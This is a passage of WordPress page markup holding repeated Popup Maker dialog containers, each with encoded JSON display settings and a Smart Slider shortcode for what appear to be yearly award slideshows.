data-popmake="{&quot;id&quot;:1242,&quot;slug&quot;:&quot;award-2013-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1242" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=59]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1240" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1240,&quot;slug&quot;:&quot;award-2013-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1240" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=58]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1150" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1150,&quot;slug&quot;:&quot;award-2014-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1150" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=57]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1148" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1148,&quot;slug&quot;:&quot;award-2014-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1148" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=56]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1146" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1146,&quot;slug&quot;:&quot;award-2014-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1146" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=55]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1144" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1144,&quot;slug&quot;:&quot;award-2014-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1144" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=54]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1142" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1142,&quot;slug&quot;:&quot;award-2014-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1142" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=53]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1140" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1140,&quot;slug&quot;:&quot;award-2014-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1140" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=52]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1138" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1138,&quot;slug&quot;:&quot;award-2014-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1138" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=51]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1136" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1136,&quot;slug&quot;:&quot;award-2014-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1136" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=50]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-888" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:888,&quot;slug&quot;:&quot;award-2018-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-888" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=37]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-886" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:886,&quot;slug&quot;:&quot;award-2018-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-886" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=36]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-884" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:884,&quot;slug&quot;:&quot;award-2018-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-884" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=35]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:882,&quot;slug&quot;:&quot;award-2018-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 